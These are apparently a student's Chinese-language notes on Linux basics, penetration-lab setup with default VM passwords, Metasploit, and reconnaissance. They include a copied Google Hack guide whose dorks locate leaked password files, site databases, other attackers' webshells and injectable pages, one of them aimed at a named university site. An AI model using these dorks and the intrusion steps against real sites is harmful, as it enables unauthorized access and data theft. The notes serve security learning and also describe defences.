-a，列出所有的文件系统（包括系统独有的、proc）；-k，以KB为单位显示文件；-m，以MB为单位显示文件；-h，没有确定的单位，而是根据实际情况比便于人阅读的形式G、M、K混合显示。

查看文件的具体使用：du 后缀 目录。

-a；-h；-s，列出当前目录的使用总量；

找出当前目录最大的文件：du *|sort -nr。*表示当前目录所有文件；|，将前一个的结果作为后一个命令的输入；sort，排序命令；sort -n，从小到大；sort -nr，从大到小。

df和du的区分：df和du这两个命令很相像，后缀名也大部分相同，他们俩的区别在于立足点的不同，df立足于整个磁盘，给出各个磁盘的使用情况；而du立足于文件，给出具体文件的使用情况。

帮助指令man：

使用man指令的时候他是没有自动退出的出口的，到了结尾或者你想退出的时候记得按q。

#### 查找与帮助指令：

man –f 命令。查找相似命令。

man –k 关键字。查找具有该关键字的命令。

在创建whatis数据库之后，我们可以使用whatis命令（相当于man -f），和apropos命令（相当于 man -k）。

在记这些基础的指令的时候，一方面要多用，另一方面要联想到它的英文含义，有些后缀的意思是通用的。-a（all），-h（human-readable）,

在/user/share/doc目录下还可以找到更多有用的说明文档。

### Linux 的运行级别：

#### 运行级别的分类

运行级别一共分为7个不同的运行级别。

运行级别0：系统停机。（这个级别系统默认不能设定，否则不能正常启动）

运行级别1：单用户工作状态。（系统中只有一个用户在工作，用户权限为root，禁止远程登录，用于维护状态）

运行级别2：多用户状态。（没有NFS）（NFS是网络文件系统，是一种在网络上的机器间共享文件的方法）

运行级别3：完全的多用户状态（这个是级别2的升级，它有NFS，登录后进入字符模式）

运行级别4：好吧，这个现在还没被用，保留着以后用。

运行级别5：图形界面模式。

运行级别6：系统正常关闭并重启。（默认不能为6，否则不能正常启动）

在运行级别0和运行级别6中，默认均不能设定，他们一个是系统停机，当然，系统停机的话系统无响应又怎么会正常启动呢；一个是系统正常关闭并重启，系统关闭了怎么能正常启动呢。所以这两种运行级别均不可设置。(其实将运行级别设置为0是Linux关机的一种方法之一)

#### 运行级别的查看

1.在目录/etc/rc.d/init.d下有许多服务器脚本程序，一般称为服务(service)  
2.在/etc/rc.d下有7个名为rcN.d的目录，对应系统的7个运行级别  
3.rcN.d目录下都是一些符号链接文件，这些链接文件都指向init.d目录下的service脚本文件，命名规则为K+nn+服务名或S+nn+服务名，其中nn为两位数字。  
系统会根据指定的运行级别进入对应的rcN.d目录，并按照文件名顺序检索目录下的链接文件  
     对于以K开头的文件，系统将终止对应的服务  
     对于以S开头的文件，系统将启动对应的服务  
4.查看运行级别用：runlevel  
5.进入其它运行级别用：init N  
6.另外init0为关机，init 6为重启系统

Linux中的挂载点就相当于我们window系统中的盘符一样，我们只有将硬盘分盘后才能使用硬盘资源，同样，挂载点是一个使用资源的入口。

## 跨站脚本攻击基础（合天）

## 啊D注入测试工具（i春秋）



Metasploit:

Exp代表exploit。

<http://www.nxadmin.com/tools/metasploit.pdf>

## Samba服务

用来连接Linux和Windows平台。Windows和Linux是两个不同的平台，要想在Windows和Linux之间通信，就必须开启Samba服务

### SMB协议：

<http://gongxue.cn/xuexishequ/ShowArticle.asp?ArticleID=8689>

smb是在域内工作的具有一定安全保护能力的文件及资源共享协议。

http://blog.csdn.net/zhongguoren666/article/details/7023664

#### 什么是域

工作组，家庭组：当你连接上网络的时候，Windows系统会问你将网络设置为什么，如果你选择将该网络设置为家庭网络，那么这个网络就被你设定为家庭组，所有该网络里的成员都是家庭组的成员。如果你将其设置为工作网络，那么该网络就是工作组，该网络的成员就是工作组的成员

http://windows.microsoft.com/zh-cn/windows7/what-is-the-difference-between-a-domain-a-workgroup-and-a-homegroup

家庭组、工作组和域都相当于一种网络，只不过限制和认证等安全性防范程度有所不同。域的安全性防范最高，它有专门的服务器来对申请进入域的计算机进行认证工作。工作组其次，家庭组的安全防范性最低。

<http://gongxue.cn/xuexishequ/ShowArticle.asp?ArticleID=8689>

### DMZ:

DMZ是英文“demilitarized zone”的缩写，中文名称为“[隔离区](http://baike.baidu.com/view/1928981.htm)”，也称“[非军事化区](http://baike.baidu.com/view/799800.htm)”。它是为了解决安装[防火墙](http://baike.baidu.com/view/3067.htm)后外部网络的访问用户不能访问内部[网络服务器](http://baike.baidu.com/view/813.htm)的问题，而设立的一个非[安全系统](http://baike.baidu.com/view/173312.htm)与安全系统之间的缓冲区。该缓冲区位于企业内部网络和外部网络之间的小网络区域内。在这个小网络区域内可以放置一些必须公开的服务器设施，如企业Web服务器、[FTP服务器](http://baike.baidu.com/view/106754.htm)和论坛等。



## 一些小总结

首先，我们要确定，没有绝对的安全，只有相对的安全。

人不能脱离社会而生存，人需要与别人交流，不然得不到提升，计算机也需要联网，不然就没什么大的用处。在交流与联网的过程中，为保证自身的安全，会对目标进行筛选。有些目标可以信任，有些目标则不能信任，在这个过程中，我们有很大的操作空间。

安全三要素：机密性，完整性，可用性。

防火墙是单面性的（防外不防里）的具有筛选功能的安全产品。

WAN，广域网，Internet。LAN，局域网。Telnet，远程控制协议

## 零零散散的笔记

超文本标记语言html和可扩展标记语言xml。

HTML的话主要用来显示数据，而xml主要用来进行数据传输。（传输和储存数据）

## 环境配置过程中的一些笔记

打开虚拟机之前要习惯性地先看看虚拟机的描述，它会给你帮助

Linux系统登录时密码不会显示出来，如果你输入错误系统会给你提示。账号密码在一开始装系统的时候自己设置。

安装bt5（back track 5 r3）的时候账号为root，密码为toor，（实际上就是root的反写）

（这里登进去后就是以超级用户进入，方便我们进行一些设置，但实际上，我们在linux服务器上登陆的时候最好以普通用户的身份登入，以免操作失误造成资料丢失之类的）

<http://os.51cto.com/art/201101/243349.htm>

<http://www.linuxidc.com/Linux/2011-12/48609p4.htm>（这个最好安装的时候看看）

关于kernel 路径问题的解决：

<http://www.cnblogs.com/fishx/p/3573755.html>

Metasploitable的默认登录账号和默认登录密码均为msfadmin（与Linux一样，密码输入时不会有显示，但确确实实在被系统验证）

Owaspbwa的默认用户名为：root，默认登陆密码为owaspbwa。

书上给的win2k的镜像用单独下的那个，镜像包的那个win2k镜像是坏的，它会一直启动打不开。

在bt5的BT5R1-GNOME-VM-32中，默认网关没有设置所以你ping外网是ping不同的，这时你需要设置默认网关才能让它脸上外网。

[**解决linux ping: unknown host www.baidu.com**](http://www.cnblogs.com/happyhotty/articles/2539951.html)

<http://www.cnblogs.com/happyhotty/articles/2539951.html>

现在因为有了kaili，所以现在bt5下的msf不能更新了。

Kaili的登录口令也是root/toor。

## 非windows环境下的一些指令

在linux中，有些指令和windows下的指令很像。

在登陆完成后就可以输入startx进入linux的图形化界面。

在命令行里运行软件： sudo 软件名。

## 具体执行过程

首先，弄清楚目标靶机的ip（这里查找ip的指令是ifconfig，而不windows下的ipconfig）。每次登陆，靶机的ip会改变需要重新再找出ip。如果遇到ip地址显示不出来或者只能显示ipv6，那么可以换下网络适配器类型，重启后再找出ip。如果你只想要查找某一个网卡的IP，就直接ifconfig eth0.



然后用在bt5下用msfg ui的瑞士军刀攻击载荷攻入靶机。（此处靶机是metasploitable）



## 第一章中主要就是对bt5和metasploit的介绍与理解。

老师说的好多事情都在平时的一些实践中得到证实。老师介绍的东西要用心听，虽然现在不一定理解，但是以后某一天说不定你就能想通了。

### 对bt5的理解：

Bt5首先是一个操作系统，它能运行shell命令，他能图形化显示。然后他是一个平台，渗透的万能平台。如果将msf比作一个坦克底盘的话，那么其中所包含的许多作者写的各种不同的payload就是不同的武器模块，底盘与武器模块一起组合成了一个具有很强战斗力的坦克，有的是什么通讯干扰武器啊，什么激光炮塔啊，什么红外线探测仪啊，我们msf平台上的模块就相当于这种东西。Msf中的东西都是有一定的标准的，就像我们制造武器的时候要采用统一的度量标准一样，我们msf中编写攻击模块的话他也是要符合一定的标准的，它有统一的攻击步骤，统一的语法格式等。

在使用metasploit的时候，基本上就是按照search🡪set🡪exploit🡪metasploit的步骤过来。先是找我们所需要的模块，然后设置模块的参数，然后执行攻击获取权限，获取权限之后就要巩固并扩大我们所取得的战果（后渗透攻击）。

http://www.metasploit.cn/thread-326-1-1.html

## 第二章的话要实实在在地搭建环境，有些时候，作者给的资源是不完善或者是错的，这需要我们自己去找资源或者自己设置。

## 第三章

第三章就是教我们怎样去打探情报，黑盒嗅探。整章讲的都是情报搜集工作。这里推荐大家去看看51cto里面陈鑫杰讲的bt5下msf的应用，他的这5个小时的课程能让我们对bt5，对msf，对他们的运行方式有个更好的了解。

下面这两个总结了下搜集的一些方法。

<http://blog.csdn.net/youkawa/article/details/39696585>

<http://jingyan.baidu.com/article/4dc408489c1ab0c8d946f18b.html>

metasploit 渗透测试笔记(基础篇)msf的使用

<http://drops.wooyun.org/tips/2143>

metasploit命令大全：

http://www.jb51.net/hack/95788.html

### 间接情报搜集（Google hack）

<http://www.qxzxp.com/355.html>

intitle：搜索网页标题中包含有特定字符的网页。例如输入“intitle: cbi”，这样网页标题中带有cbi的网页都会被搜索出来。  
inurl：搜索包含有特定字符的URL。例如输入“inurl:cbi”，则可以找到带有cbi字符的URL。  
intext:搜索网页正文内容中的指定字符，例如输入“intext:cbi”。这个语法类似我们平时在某些网站中使用的“文章内容搜索”功能。  
Filetype:搜索指定类型的文件。例如输入“filetype:cbi”，将返回所有以cbi结尾的文件URL。  
Site：找到与指定网站有联系的URL。例如输入“Site：family.chinaok.com”。所有和这个网站有联系的URL都会被显示。  
这些就是Google的常用语法，也是Google Hack的必用语法。虽然这只是Google语法中很小的部分，但是合理使用这些语法将产生意想不到的效果。  
语法在Google Hack中的作用  
了解了Google的基本语法后，我们来看一下黑客是如何使用这些语法进行Google Hack的，这些语法在入侵的过程中又会起到怎样的作用呢？  
intitle  
intitle语法通常被用来搜索网站的后台、特殊页面和文件，通过在Google中搜索“intitle:登录”、“intitle:管理”就可以找到很多网站的后台登录页面。此外，intitle语法还可以被用在搜索文件上，例如搜索“intitle:”indexof”etc/shadow”就可以找到Linux中因为配置不合理而泄露出来的用户密码文件。  
inurl  
Google Hack中，inurl发挥的作用的最大，主要可以分为以下两个方面:寻找网站后台登录地址，搜索特殊URL。  
寻找网站后台登录地址：和intitle不同的是，inurl可以指定URL中的关键字，我们都知道网站的后台URL都是类似login.asp、admin.asp为结尾的，那么我们只要以“inurl:login.asp”、“inurl:admin.asp”为关键字进行搜索，同样可以找到很多网站的后台。此外，我们还可以搜索一下网站的数据库地址，以“inurl:data”、“inurl:db”为关键字进行搜索即可。  
1.寻找网站的后台登录页面  
搜索特殊URL：通过inurl语法搜索特殊URL，我们可以找到很多网站程序的漏洞，例如最早IIS中的Uncode目录遍历漏洞，我们可以构造“inurl:／winnt／system32／cmd exe?／c+dir”这样的关键字进行搜索，不过目前要搜索到存在这种古董漏洞的网站是比较困难的。再比如前段日子很火的上传漏洞，我们使用““inurl:upload.asp”或“inurl:upload_soft.asp”即可找到很多上传页面，此时再用工具进行木马上传就可以完成入侵。  
intext  
intext的作用是搜索网页中的指定字符，这貌似在Google Hack中没有什么作用，不过在以“intext:to parent directory”为关键字进行搜索后，我们会很惊奇的发现，无数网站的目录暴露在我们眼前。我们可以在其中随意切换目录，浏览文件，就像拥有了一个简单的Webshell。形成这种现象的原因是由于IIS的配置疏忽。同样，中文IIS配置疏忽也可能出现类似的漏洞，我们用“intext:转到父目录”就可以找到很多有漏洞的中文网站。  
2.随意浏览网站中的文件  
Filetype  
Filetype的作用是搜索指定文件。假如我们要搜索网站的数据库文件，那么可以以“filetype:mdb”为关键字进行搜索，很快就可以下载到不少网站的数据库文件。当然，Filetype语法的作用不仅于此，在和其他语法配合使用的时候更能显示出其强大作用。  
Site  
黑客使用Site，通常都是做入侵前的信息刺探。Site语法可以显示所有和目标网站有联系的页面，从中或多或少存在一些关于目标网站的资料，这对于黑客而言就是入侵的突破口，是关于目标网站的一份详尽的报告。  
语法组合，威力加倍  
虽然上文中介绍的这几个语法能各自完成入侵中的一些步骤，但是只使用一个语法进行入侵，其效率是很低下的。Google Hack的威力在于能将多个语法组合起来，这样就可以快速地找到我们需要的东西。下面我们来模拟黑客是如何使用Google语法组合来入侵一个网站的。  
信息刺探  
黑客想入侵一个网站，通常第一步都是对目标网站进行信息刺探。这时可以使用“Site:目标网站”来获取相关网页，从中提取有用的资料。  
3.搜索相关页面  
下载网站的数据库  
搜索“Site:目标网站 Filetype:mdb”就可以寻找目标网站的数据库，其中的Site语法限定搜索范围，Filetype决定搜索目标。用这种方法有一个缺点，就是下载到数据库的成功率较低。在这里我们还可以采用另一种语法组合，前提是目标网站存在IIS配置缺陷，即可以随意浏览站点文件夹，我们搜索“Site:目标网站 intext:to parent directory”来确定其是否存在此漏洞。在确定漏洞存在后，可以使用“Site:目标网站 intext:to parent directory+intext.mdb”进行数据库的搜索。  
4.找到网站数据库  
登录后台管理  
下载到数据库后，我们就可以从中找到网站的管理员帐户和密码，并登录网站的后台。对于网站后台的查找，可以使用语法组合“Site:目标网站 intitle:管理”或者“Site:目标网站 inurl:login.asp”进行搜索，当然我们可以在这里进行联想，以不同的字符进行搜索，这样就有很大的概率可以找到网站的后台管理地址。接下去黑客就可以在后台上传Webshll，进一步提升权限，在此不再阐述。  
利用其他漏洞  
如果下载数据库不成功，我们还可以尝试其他的入侵方法。例如寻找上传漏洞，搜索“Site:目标网站 inurl:upload.asp”。此外，我们还可以根据一些程序漏洞的特征，定制出Google Hack的语句。  
Google Hack可以灵活地组合法语，合理的语法组合将使入侵显得易如反掌，再加入自己的搜索字符，Google完全可以成为你独一无二的黑客工具。  
合理设置，防范Google Hack

5. 合理设置网站  
Google Hack貌似无孔不入，实则无非是利用了我们配置网站时的疏忽。例如上文中搜索“intext:to parent directory”即可找到很多可以浏览目录文件的网站，这都是由于没有设置好网站权限所造成的。在IIS中，设置用户访问网站权限时有一个选项，叫做“目录浏览”，如果你不小心选中了该项，那么其结果就如上文所述，可以让黑客肆意浏览你网站中的文件。  
这种漏洞的防范方法十分简单，在设置用户权限时不要选中“目录浏览”选项即可。  
6.不要选中该项  
编写robots.txt文件  
robot.txt是专门针对搜索引擎机器人robot编写的一个纯文本文件。我们可以在这个文件中说明网站中不想被robot访问的部分，这样，我们网站的部分或全部内容就可以不被搜索引擎收录了，或者让搜索引擎只收录指定的内容。因此我们可以利用robots.txt让Google的机器人访问不了我们网站上的重要文件，Google Hack的威胁也就不存在了。  
编写的robots.txt文件内容如下：  
User-agent: *  
Disallow: /data/  
Disallow: /db/  
其中“Disallow”参数后面的是禁止robot收录部分的路径，例如我们要让robot禁止收录网站目录下的“data”文件夹，只需要在Disallow参数后面加上“/data/”即可。如果想增加其他目录，只需按此格式继续添加。文件编写完成后将其上传到网站的根目录，就可以让网站远离Google Hack了。  
入侵:

1.查找别人留下的WebShell.  
很多人在入侵网站得到WebShell后,并没有把网页木马的一些关键字去掉,而是保  
留了原样,这样我们就可以利用Google 强大的搜索能力.利用木马的关键字找出那些  
WebShell了. 有一类木马的默认文件名为 diy.asp.我们来构造一下搜索条件,我们在  
Google 中输入 inurl:diy.asp 随便打开一个就可以得到一个WebShell了.

2.搜索存在注入漏洞的站点.  
我们可以通过Google Hack技术来达到批量注入的效果. 我们构造: asp?id=  
asp?newid= asp?page= asp?article= 等等.

3.查找特定网站的注入漏洞.  
我们构造: site:pku.edu.cn inurl:php?id= 就可以看到北京大学网站上所  
有存在 php?id= 的网页了

#### 查找IP

首先，我们要通过外围间接打探情报。第一步，我们肯定要弄清楚一个网站的域名及IP。知道域名你可以直接ping或者nslookup或者dig或者通过网站来查找IP。（p68页中，文中有说在nslookup中使用ls –d 域名的情况。Nslookup确实有这种用法，但是我们在书本提供的虚拟机镜像中无法使用）

 

反向域名解析：

反向域名解析，将ip解析为域名，看通信的域名是不是解析出来的域名来实现防上当的功能。

一般用dig或者nslookup。

dig -x ip @dnsserver #用 dig 查看反向解析，其中dnsserver可以不用指定，默认会使用本机配置的域名服务器进行反向查询

nSLookup可以指定查询的类型，可以查到DNS记录的生存时间还可以指定使用那个DNS服务器进行解释。  
**如何用本地计算机查询DNS记录?**  
打开命令提示符窗口(开始--运行---输入CMD--回车)  
nslookup的语法为 nslookup –qt=类型 目标域名(注意qt必须小写)  
类型主要有:  
A 地址记录(Ipv4)   
AAAA 地址记录（Ipv6）  
CNAME 别名记录  
HINFO 硬件配置记录，包括CPU、操作系统信息  
ISDN 域名对应的ISDN号码   
MB 存放指定邮箱的服务器  
MG 邮件组记录  
MINFO 邮件组和邮箱的信息记录  
MR 改名的邮箱记录  
MX 邮件服务器记录  
NS 名字服务器记录  
PTR 反向记录  
RP 负责人记录  
SRV TCP服务器信息记录  
TXT 域名对应的文本信息  
比如你要查询tool.chinaz.com的A记录,那在命令符提示窗口输入：nslookup -qt=a tool.chinaz.com 则可以查到相应的记录  
**如何使用指定DNS服务器查询?**  
语法为 nslookup -qt=类型 目标域名 指定的DNS服务器IP或域名  
例子：nslookup -qt=A tool.chinaz.com 8.8.8.8



书上给的有些网站不能用了，不过这种网站可以自己去找，其实有些网站比书上提供的网站搞得还要好。

<http://www.cz88.net/>

<http://www.cnwzml.com/>

https://github.com/maxmind

<http://www.7c.com/siteall/61.181.115.76/>

<http://searchdns.netcraft.com/?restriction=site+contains&host=dysygz.com&lookup=wait..&position=limited>



Whois主要是查找关于网站管理人员，关于人的信息。



现在，我们对一个网站的IP有所了解了，接下来就是ip2location，由IP查找网站实际的地址。书上给我们介绍的是国外的maxmind，但实际上国内也有许多比较好的网站。或许他们在搜集国外信息上比不上国外的，但是国内的信息他们搜集得比国外的强点。这里的网站还是上面那几个。通过网站查到我们的目标网站的服务器所在地址。用谷歌地图，高德地图，百度地图等可以帮助你更更具体地掌握信息。

#### Whatweb 查找操作系统和web服务版本信息



#### Ip2domain

通过网站查找目标网站的IP有多少个网站共用，有时候我们可以通过其他的网站来间接获取目标网站的权限。

#### Search diggity

http://noops.me/?p=586



#### 通过搜索引擎进行搜集。

<https://www.exploit-db.com/>

<http://www.bishopfox.com/resources/tools/google-hacking-diggity/attack-tools/>

